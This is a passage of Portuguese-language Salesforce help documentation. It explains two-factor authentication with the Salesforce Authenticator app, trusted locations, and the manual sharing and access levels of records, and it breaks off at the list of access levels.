Se as configurações da sua organização exigirem que você conclua uma autenticação de dois fatores quando efetuar login ou acessar recursos restritos no Salesforce, use o aplicativo móvel Salesforce Authenticator. Esse aplicativo é utilizado para fornecer detalhes de identificação durante o login e outras atividades da conta. O uso do aplicativo para confirmar a atividade da conta satisfaz o requisito de autenticação de dois fatores.

 $\bigcap$ Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

Para poder usar o aplicativo para autenticação de dois fatores, conecte o aplicativo à sua conta. Quando fizer algo que exija verificação no Salesforce, você receberá uma notificação do aplicativo Salesforce Authenticator no seu dispositivo móvel.

**1.** Responda à notificação abrindo o aplicativo Salesforce Authenticator no dispositivo móvel. O aplicativo exibe os detalhes das atividades na sua conta, incluindo seu nome de usuário, o serviço que você está tentando acessar (como o Salesforce) e informações sobre o dispositivo usado para a atividade. Se os serviços de localização estiverem ativados e disponíveis, o aplicativo mostrará sua localização atual. Devido à natureza da tecnologia de

geolocalização, a precisão dos campos de geolocalização (por exemplo, endereço da rua, país, cidade) pode variar.

- **2.** Verifique os detalhes.
- **3.** Se você reconhecer os detalhes, toque em **Aprovar** no dispositivo móvel. No Salesforce, você será conectado ou receberá acesso ao recurso desejado.

### CONSULTE TAMBÉM:

<span id="page-117-1"></span>[O que é autenticação de dois fatores?](#page-111-0) [Automatizar a autenticação de dois fatores de uma localização confiável com o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-118-0) [Bloquear atividades não reconhecidas na conta com o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-117-1)

# Bloquear atividades não reconhecidas na conta com o Salesforce Authenticator (versão 2.0 ou posterior)

Se você receber uma notificação do aplicativo móvel Salesforce Authenticator sobre uma atividade da conta que você não reconheça, use o aplicativo para bloquear a atividade. Você também pode sinalizar a atividade bloqueada para o administrador do Salesforce.

- Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na  $\mathbf \Omega$ App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.
- **1.** Responda à notificação abrindo o aplicativo Salesforce Authenticator no dispositivo móvel. O aplicativo exibe os detalhes das atividades na sua conta, incluindo seu nome de usuário, o serviço que você está tentando acessar (como o Salesforce) e informações sobre o dispositivo usado para a atividade. Se os serviços de localização estiverem ativados e disponíveis, o aplicativo

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Autenticação de dois fatores com Salesforce Authenticator disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Contact Manager**

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

mostrará a localização atual do usuário. Devido à natureza da tecnologia de geolocalização, a precisão dos campos de geolocalização (por exemplo, endereço da rua, país, cidade) pode variar.

- **2.** Verifique os detalhes.
- **3.** Se não reconhecer os detalhes, toque em **Negar** no dispositivo móvel. O aplicativo perguntará o que você quer fazer com a atividade não reconhecida.
- **4.** Para evitar o acesso não autorizado à sua conta e alertar o administrador do Salesforce quanto à potencial violação de segurança, toque em **Bloquear atividade e sinalizar**. Para evitar o acesso à sua conta sem sinalizar, toque em **Apenas bloquear atividade**. Se tiver tocado em **Negar** por engano, toque em **Cancelar** para voltar atrás e verificar a atividade.

### CONSULTE TAMBÉM:

<span id="page-118-0"></span>[O que é autenticação de dois fatores?](#page-111-0) [Verificar a atividade da conta com o Salesforce Authenticator \(versão 2.0 ou posterior\) para autenticação de dois fatores](#page-117-0)

# Automatizar a autenticação de dois fatores de uma localização confiável com o Salesforce Authenticator (versão 2.0 ou posterior)

Ative os serviços de localização no aplicativo móvel Salesforce Authenticator e, em seguida, use o aplicativo para automatizar a autenticação de dois fatores a partir de uma localização confiável. As localizações confiáveis podem incluir, por exemplo, sua casa ou seu escritório.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

Para poder usar o aplicativo para autenticação de dois fatores, conecte o aplicativo à sua conta. Na primeira vez que você usar o Salesforce Authenticator para verificar a atividade da conta, o aplicativo solicitará acesso à sua localização. Responda autorizando o acesso ou, subsequentemente, vá para as configurações do dispositivo móvel e permita que o Salesforce Authenticator acesse sua localização. Os dados de localização do dispositivo móvel não saem do aplicativo. Com a permissão de acesso à sua localização, a autenticação de dois fatores será automatizada quando você estiver trabalhando no escritório, em casa ou em outra localização confiável.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **1.** Responda a uma notificação do Salesforce Authenticator abrindo o aplicativo no dispositivo móvel. O aplicativo exibe os detalhes das atividades na sua conta, incluindo seu nome de usuário, o serviço que você está tentando acessar (como o Salesforce) e informações sobre o dispositivo usado para a atividade. Se os serviços de localização estiverem ativados e disponíveis, o aplicativo mostrará sua localização atual. Devido à natureza da tecnologia de geolocalização, a precisão dos campos de geolocalização (por exemplo, endereço da rua, país, cidade) pode variar.
- **2.** Verifique os detalhes.
- **3.** Se você reconhecer os detalhes e estiver em uma localização em que confie, como seu escritório ou sua casa, ative **Sempre verificar daqui**.
- **4.** Toque em **Aprovar**.

No Salesforce, você será conectado ou receberá acesso ao recurso desejado. Na próxima vez que você realizar a mesma ação a partir da mesma localização, o aplicativo Salesforce Authenticator automaticamente verificará a atividade para você. Você precisará estar com o dispositivo móvel, mas não precisará responder a uma notificação do aplicativo.

### CONSULTE TAMBÉM:

[Verificar a atividade da conta com o Salesforce Authenticator \(versão 2.0 ou posterior\) para autenticação de dois fatores](#page-117-0) [Interromper verificações automatizadas baseadas em localização no Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-119-0)

# <span id="page-119-0"></span>Interromper verificações automatizadas baseadas em localização no Salesforce Authenticator (versão 2.0 ou posterior)

Você pode remover um local da sua lista de localizações confiáveis para desativar a verificação automatizada a partir desse local.

- Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.
- **1.** Abra o aplicativo Salesforce Authenticator no seu dispositivo móvel.
- **2.** Na lista Contas conectadas, toque no seu nome de usuário ou vá para a página de detalhes da conta.
- **3.** Em Localizações confiáveis, toque em **Exibir tudo**.
- **4.** Deslize para a esquerda na localização em que deseja interromper a confiança.
- **5.** Toque em **Excluir** ou **Parar de confiar**, o que aparecer. O aplicativo lhe pedirá para confirmar que deseja desativar as verificações automatizadas para essa localização.
- **6.** Toque em **Parar de confiar**.

### CONSULTE TAMBÉM:

[Automatizar a autenticação de dois fatores de uma localização confiável com o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-118-0)

# Gerenciar relacionamentos e dados com registros

A maior parte dos dados do seu Salesforce são armazenados em registros individuais e organizados em objetos. Por exemplo, o objeto Conta apresenta todos os registros da sua conta. Se a empresa Acme for uma de suas contas, você terá um registro da conta da Acme.

### [Localizar e exibir registros e dados](#page-120-0)

Use guias, pesquisa ou listas para ver seus dados.

#### [Criar registros](#page-143-0)

A criação de registros é um procedimento padrão para a maioria dos usuários do Salesforce. Alguns objetos (como Conta) têm diretrizes e considerações especiais às quais você deve estar atento, mas o processo de criação dos registros é similar para todos.

[Editar registros](#page-146-0)

[Excluir registros](#page-153-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

### [Anexar arquivos a registros](#page-154-0)

É possível anexar arquivos, como documentos do Microsoft® Office, PDFs da Adobe®, imagens e vídeos, à maioria dos tipos de registros do Salesforce. O limite de tamanho para um arquivo anexado é de 25 MB quando ele é anexado diretamente à lista relacionada, incluindo um arquivo anexado a uma solução.O limite de tamanho para vários arquivos anexados ao mesmo email é de 25 MB, com o tamanho máximo de 5 MB por arquivo.

### [Tópicos sobre registros](#page-154-1)

Tópicos são palavras ou frases que você pode associar à maioria dos registros do Salesforce para organizá-los em torno de temas comuns. Use tópicos para agrupar registros por tema comum e, em seguida, para filtrar as exibições de listas.

### [Marcações em registros](#page-157-0)

Marcas são palavras ou frases curtas que você pode associar à maioria dos registros do Salesforce para descrever e organizar seus dados de forma personalizada. Use marcas para agrupar registros de vários objetos por um tema ou uso comum e, depois, use essas marcas em pesquisas para tornar rápida e intuitiva a localização de informações.

### [Verificar a ortografia](#page-161-0)

Se o corretor ortográfico estiver ativado para sua organização, verifique a ortografia dos recursos onde você digita texto, como emails, compromissos, tarefas, casos, notas e soluções.

### [Diretrizes para inserir moedas, datas, horários e números de telefone](#page-161-1)

### [Selecione valores da lista de opções](#page-162-0)

Você pode encontrar alguns tipos diferentes de campos de lista de opções no Salesforce.

#### **[Notas](#page-162-1)**

O Notes é uma versão aprimorada da ferramenta de anotações do Salesforce, que permite a seus usuários criar anotações mais rapidamente. Use o Notes para simplificar seu fluxo de trabalho, aumentar a produtividade e tirar o máximo de proveito do Salesforce.

### [Considerações para gerenciar arquivos e notas anexados a registros](#page-167-0)

Ao trabalhar com anexos, documentos do Google ou notas criadas com a ferramenta antiga de anotações, há diversas coisas para se ter em mente.

### [Campos de notas e anexos](#page-168-0)

O Notes é uma versão aprimorada da ferramenta de anotações do Salesforce. Essa tabela lista os campos que estão disponíveis ao criar uma nota usando o Notes. Também há uma barra de ferramentas com ícones para adicionar listas numeradas e com marcadores às notas.

### [Exclusão de notas e anexos dos registros](#page-169-0)

Para excluir uma nota ou anexo, clique em **Excluir** ao lado da nota ou anexo na lista relacionada Notas e anexos ou na lista relacionada Anexos de um registro.

### <span id="page-120-0"></span>[Por que o registro que estou tentando salvar é sinalizado como duplicado? O que fazer?](#page-170-0)

A sua organização usa regras referentes à duplicação, que impedem que os usuários criem registros duplicados. Leia a mensagem para decidir como proceder.

# Localizar e exibir registros e dados

#### Use guias, pesquisa ou listas para ver seus dados.

Ao trabalhar com registros, é importante lembrar que os tipos de registros que você pode criar, exibir, editar e excluir são determinados pelas configurações de administrador, como perfil de usuário ou conjunto de permissões. O acesso aos registros individuais pode ser determinado por outras configurações, como configurações de compartilhamento. E seu acesso aos campos nos tipos de registros pode ser controlado por segurança em nível de campo. Trabalhe com seu administrador para se certificar de que você tem acesso aos registros e dados necessários.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Todas as edições

Existem algumas maneiras fáceis de localizar e exibir seus registros.

- **•** Em uma guia, como Contas ou Contatos, comece a partir do modo de exibição padrão e clique em **Ir!** ou selecione um modo de exibição diferente. A página resultante que aparece é chamada de modo de exibição de lista.
- **•** Procure um registro usando palavras-chave, como um nome ou endereço armazenado no registro. Use a barra de pesquisa no banner exibido na maioria das páginas.
- **•** Em muitos registros, abaixo das seções da página principal, procure listas relacionadas, que identificam os registros associados àquele que você está exibindo. Por exemplo, um registro de conta provavelmente tem uma lista de contatos relacionados a essa conta.

### [Concedendo acesso a registros](#page-122-0)

Você pode usar compartilhamento manual para conceder acesso a certos tipos de registros, incluindo contas, contatos e leads, a outros usuários específicos. Em alguns casos, conceder acesso a um registro inclui o acesso a todos os seus registros associados.

[Editando ou excluindo acesso ao registro](#page-124-0)

Edite ou remova o acesso a um registro.

#### [Exibindo os usuários com acesso aos seus registros](#page-124-1)

Depois de conceder acesso a um registro que você possui, é possível exibir uma lista de usuários com acesso a esses registros e a suas informações relacionadas, incluindo seu nível de acesso e uma explicação. A lista mostra todos os usuários que têm acesso maior do que as configurações padrão de toda a organização.

#### [Níveis de acesso ao registro](#page-127-0)

#### [Modos de exibição de lista](#page-127-1)

As exibições de lista fornecem acesso rápido a registros importantes. Você pode encontrar exibições pré-configuradas, como, por exemplo, uma lista de registros exibidos recentemente, para cada objeto padrão ou personalizado. Crie exibições de lista personalizadas para exibir registros que atendam aos seus próprios critérios. Role pelas exibições pré-configurados e exibições de lista que você criou e use gráficos de exibição de lista para ver uma exibição gráfica dos dados da sua exibição de lista.

[Como funciona o modelo de compartilhamento?](#page-142-0)

[Em que tipos de registros posso imprimir os modos de exibição de lista?](#page-142-1)

#### [Abrir itens exibidos recentemente](#page-143-1)

Na seção Itens recentes da barra lateral do Salesforce, há uma lista de até 10 itens (registros, documentos, objetos personalizados etc.) que você adicionou, editou ou exibiu mais recentemente.

### CONSULTE TAMBÉM:

[Páginas do Salesforce](#page-74-0) [Conheça o administrador do Salesforce](#page-47-0) [Compartilhando configurações](#page-582-0)

# <span id="page-122-0"></span>Concedendo acesso a registros

Você pode usar compartilhamento manual para conceder acesso a certos tipos de registros, incluindo contas, contatos e leads, a outros usuários específicos. Em alguns casos, conceder acesso a um registro inclui o acesso a todos os seus registros associados.

Por exemplo, se você conceder a outro usuário acesso a uma conta, ele terá acesso automático a todas as oportunidades e a todos os casos associados a essa conta.

Para conceder acesso a um registro, você deve ser um dos usuários a seguir.

- **•** O proprietário do registro
- **•** Um usuário em um papel acima do proprietário na hierarquia (se as configurações de compartilhamento da organização controlarem acesso por meio de hierarquias)
- **•** Qualquer usuário com "Acesso total" ao registro concedido
- **•** Um administrador

[Acompanhe passo a passo: conceder aos usuários acesso à sua conta](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

Para conceder acesso a um registro usando compartilhamento manual:

- **1.** Clique em **Compartilhamento** no registro que você deseja compartilhar.
- **2.** Clique em **Adicionar**.
- **3.** Na lista suspensa Pesquisar, selecione o tipo de grupo, usuário, papel ou território a ser adicionado.

Dependendo dos dados na sua organização, as suas opções podem incluir:



Disponível em: Salesforce Classic

O compartilhamento para contas e contatos está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O compartilhamento para campanhas, casos, registros de objetos personalizados, leads e oportunidades está disponível nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**





Nota: Em organizações com mais de 2.000 usuários, papéis e grupos, se a consulta não retornar nenhum item em uma determinada categoria, essa categoria não aparecerá no menu suspenso Pesquisar. Por exemplo, se nenhum dos nomes de grupos contiver a string "CEO", após pesquisar por "CEO" a opção Grupos não aparecerá mais na lista suspensa. Se você inserir um novo termo de pesquisa, todas as categorias continuarão sendo pesquisadas, mesmo se não aparecerem na lista. Você pode preencher novamente a lista suspensa limpando os termos de pesquisa e pressionando **Localizar**.

- **4.** Escolha os grupos, usuários, papéis ou territórios específicos que devem ter acesso adicionando os nomes desejados à lista Compartilhar com. Use as setas **Adicionar** e **Remover** para mover os itens da lista Disponíveis para a lista Compartilhar com.
- **5.** Escolha o [nível de acesso](#page-127-0) do registro que você está compartilhando e de quaisquer registros associados que possui.

### Nota:

- **•** Se você estiver compartilhando uma oportunidade ou caso, aqueles com quem estiver compartilhando também deverão ter, pelo menos, acesso de "Leitura" para a conta associada (exceto se estiver compartilhando um caso por meio de uma equipe de caso). Se você também tiver privilégios para compartilhar a conta, aqueles com quem está compartilhando terão automaticamente acesso de "Leitura" à conta. Se você não tiver privilégios de compartilhar a conta, peça ao proprietário da conta para conceder a quem de direito acesso de "Leitura" à conta.
- **•** Acesso de contato não estará disponível quando o padrão da empresa para contatos estiver definido como Controlado pelo pai.
- **•** Para regras de compartilhamento que especificam o acesso para registros de objetos associados, o nível de acesso em questão se aplica apenas a essa regra de compartilhamento. Por exemplo, se uma regra de compartilhamento de conta especificar Particular como nível de acesso para contatos associados, um usuário poderá ainda ter acesso aos contatos associados por outros meios, como padrões para toda a organização, a permissão "Modificar todos os dados" ou "Exibir todos os dados" ou a permissão "Modificar tudo" ou "Exibir tudo" para contatos.
- **6.** Ao compartilhar uma previsão, selecione Enviar permitido para permitir que um usuário, grupo ou papel envie a previsão.
- **7.** Selecione o motivo porque você está compartilhando o registro, de modo que usuários e administradores possam compreender.

### **8.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Editando ou excluindo acesso ao registro](#page-124-0) [Seu acesso a elementos de UI, registros e campos](#page-204-0) [Exibindo os usuários com acesso aos seus registros](#page-124-1) [Níveis de acesso ao registro](#page-127-0) [Por que não consigo visualizar o botão Compartilhamento em um registro?](#page-1334-0)

# <span id="page-124-0"></span>Editando ou excluindo acesso ao registro

Edite ou remova o acesso a um registro.

Os compartilhamentos manuais serão excluídos automaticamente se o proprietário do registro for alterado ou se eles não forem mais necessários, como quando os padrões da organização ou as regras de compartilhamento concedem um acesso semelhante e mais amplo do que o compartilhamento manual.

Para editar ou excluir o acesso a um registro:

- **1.** Abra o registro para o qual deseja editar ou excluir.
- **2.** Clique em **Compartilhamento** no registro.
- **3.** Clique em **Editar** ou **Excluir** ao lado do grupo, usuário, papel ou território cujo acesso você deseja modificar ou remover.

CONSULTE TAMBÉM:

[Concedendo acesso a registros](#page-122-0) [Por que não consigo visualizar o botão Compartilhamento em um registro?](#page-1334-0) [Níveis de acesso ao registro](#page-127-0)

# <span id="page-124-1"></span>Exibindo os usuários com acesso aos seus registros

Depois de conceder acesso a um registro que você possui, é possível exibir uma lista de usuários com acesso a esses registros e a suas informações relacionadas, incluindo seu nível de acesso e uma explicação. A lista mostra todos os usuários que têm acesso maior do que as configurações padrão de toda a organização.

No caso de compartilhamento de previsão, a lista mostra se o usuário pode enviar uma previsão (em versões de previsão onde o compartilhamento está disponível). Os usuários do portal de alto volume e os superusuários do Portal de clientes são excluídos dessa lista.

# EDIÇÕES

Disponível em: Salesforce Classic

O compartilhamento para contas e contatos está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O compartilhamento para campanhas, casos, registros de objetos personalizados, leads e oportunidades está disponível nas edições

### **Enterprise**, **Performance**, **Unlimited** e **Developer**

O compartilhamento para objetos personalizados está disponível no **Database.com**

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- Nota: Para regras de compartilhamento que especificam o acesso para registros de objetos associados, o nível de acesso em questão se aplica apenas a essa regra de compartilhamento. Por exemplo, se uma regra de compartilhamento de conta especificar Particular como nível de acesso para contatos associados, um usuário poderá ainda ter acesso aos contatos associados por outros meios, como padrões para toda a organização, a permissão "Modificar todos os dados" ou "Exibir todos os dados" ou a permissão "Modificar tudo" ou "Exibir tudo" para contatos.
- **1.** Clique em **Compartilhamento** no registro desejado.
- **2.** Clique em **Expandir lista**.
- **3.** Clique em **Por quê?** ao lado do nome de um usuário ver o motivo de ele ter acesso ao registro.

Se houver vários motivos com diferentes níveis de acesso, significará que o usuário sempre recebeu o nível de acesso com a maioria das permissões.

Os motivos possíveis são:





CONSULTE TAMBÉM:

[Seu acesso a elementos de UI, registros e campos](#page-204-0) [Concedendo acesso a registros](#page-122-0) [Níveis de acesso ao registro](#page-127-0)

**EDICÕES** 

# <span id="page-127-0"></span>Níveis de acesso ao registro

Quando você compartilhar registros com outros usuários, poderá atribuir-lhes diferentes níveis de acesso aos registros.

Os níveis de acesso disponíveis são:

